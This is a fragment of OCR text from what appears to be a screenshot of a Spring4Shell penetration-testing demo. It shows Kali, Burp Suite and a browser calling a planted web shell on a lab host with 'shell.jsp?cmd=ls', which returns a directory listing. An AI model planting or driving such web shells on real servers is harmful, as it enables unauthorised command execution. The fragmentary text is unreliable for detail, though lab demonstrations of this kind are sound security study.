 Burp Suite Com... Mozilla Firefox 192.168.43.14:8... root@kali: ~/Pen... 12:06 PM 66%
GitHub - reznok/Spring4S Reznok's Hello World Spri 192.168.43.14:8080/shell
Not secure 192.168.43.14:8080/shell.jsp?cmd=ls Guest Update
pom.xml src target //